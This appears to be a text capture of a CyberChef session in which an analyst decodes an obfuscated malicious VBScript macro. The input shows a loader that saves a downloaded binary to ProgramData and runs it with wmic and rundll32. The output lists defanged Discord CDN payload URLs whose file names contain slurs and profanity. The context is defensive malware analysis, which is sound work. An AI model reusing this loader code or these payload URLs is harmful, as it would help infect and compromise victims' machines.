 Download CyberChef
Last build: 4 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
Find / Replace
Find
+1-1
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Subsection
Section (regex)
chr\((\d+)\)
Case sensitive matching
Global matching
Ignore errors
Fork
Split delimiter
\n
Merge delimiter
\n
Ignore errors
From Charcode
Delimiter
Space
Base
10
Merge
Find / Replace
Find
chr(
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 3759
lines: 40
Function qXZjpAAEBwRLoG()
hRuVfcYlWzY = "wmi" & "c " & Chr(112) & Chr(114) & Chr(111) & "ce" & "ss " & "ca" & Chr(108) & Chr(108) & " cr" & "ea" & "te " & "" &
Chr(34) & "run" & "dl" & "" & "l32" & ".ex" & Chr(101) & " C:" & "\\" & "Pr" & "ogr" & Chr(97) & "mD" & "at" & Chr(97) & "\r" & "" &
Chr(110) & "igg" & "er" & ".bi" & "" & "n G" & Chr(101) & "tXM" & "LOb" & "jec" & Chr(116) & Chr(34)
seUbHDfFaQpD = "" & "" & Chr(87) & "scr" & Chr(105) & "pt." & "" & "" & "" & "" & Chr(83) & "hel" & Chr(108)
Set RmRrwoFiErHKiK = CreateObject(seUbHDfFaQpD)
RmRrwoFiErHKiK.Exec(hRuVfcYlWzY)
End Function
Function GgmtPRiNiQDmkOvb(BcbYHZWjkaxTArifr)
If Len(BcbYHZWjkaxTArifr.ResponseBody)>2000 And BcbYHZWjkaxTArifr.Status = 200  Then
Set AvbiTjMJexYS = CreateObject(Chr(65) & "" & "DOD" & "" & Chr(66) & "" & ".S" & "tr" & "ea" & "" & "" & Chr(109))
AvbiTjMJexYS.type = 1
AvbiTjMJexYS.open
AvbiTjMJexYS.write XRGNWDwYFxz.responseBody
AvbiTjMJexYS.savetofile Chr(67) & ":\" & "\P" & Chr(114) & "og" & "ram" & "" & "Da" & "" & "ta" & "\r" & "" & "" & Chr(110) &
Chr(105) & "" & "gg" & "er." & Chr(98) & "in", 2
AvbiTjMJexYS.close
GgmtPRiNiQDmkOvb = 1
Else
GgmtPRiNiQDmkOvb = 0
End If
End Function
Output
time: 20ms
length: 356
lines: 4
hxxps[://]cdn[.]discordapp[.]com/attachments/911255825308348439/917344555379085402/efrXXwhatsupmotherfuckers[.]bin)
hxxps[://]cdn[.]discordapp[.]com/attachments/911255825308348439/917344562354221086/bfugrKhVwhatsupmotherfuckers[.]bin
hxxps[://]cdn[.]discordapp[.]com/attachments/911255825308348439/917344568125562890/GuJPZwmNijUwhatsupmotherfuckers[.]bin)